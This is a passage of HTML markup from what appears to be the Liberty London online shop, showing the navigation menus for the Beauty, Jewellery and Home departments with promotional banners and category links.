            <p class="heading akzidenz-grotesk-pro-regular">Up to 50% off Sale, Up to 20% off Your Faves</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/discover/bestsellers/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Beauty Bestsellers","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Beauty Bestsellers"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-2-Beauty-Bestsellers-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-2-Beauty-Bestsellers-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-2-Beauty-Bestsellers-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Beauty Bestsellers</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Beauty-LBTY-Nav-Ad-3-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Beauty-LBTY-Nav-Ad-3-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Beauty-LBTY-Nav-Ad-3-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/g/grown-alchemist/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Grown Alchemist","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Grown Alchemist"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251202-Nav-Ad-4-Beauty-Grown-Alchemist-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251202-Nav-Ad-4-Beauty-Grown-Alchemist-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251202-Nav-Ad-4-Beauty-Grown-Alchemist-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Brand of the Month:</span>
            <p class="heading akzidenz-grotesk-pro-regular">Grown Alchemist</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: The Gilded Hour</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/sale/jewellery/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 50% off Sale, Up to 20% off Your Faves","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Sale: Up to 50% off"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-3_1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-3_1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-3_1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 50% off Sale, Up to 20% off Your Faves</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Antique Appeal","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: Antique Appeal"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-3-Jewellery-Trending-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-3-Jewellery-Trending-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-3-Jewellery-Trending-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now:</span>
            <p class="heading akzidenz-grotesk-pro-regular">Antique Appeal</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty/jewellery/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Liberty London","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty London"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Jewellery-Nav-Ad-4-Liberty-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Jewellery-Nav-Ad-4-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Jewellery-Nav-Ad-4-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty London</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
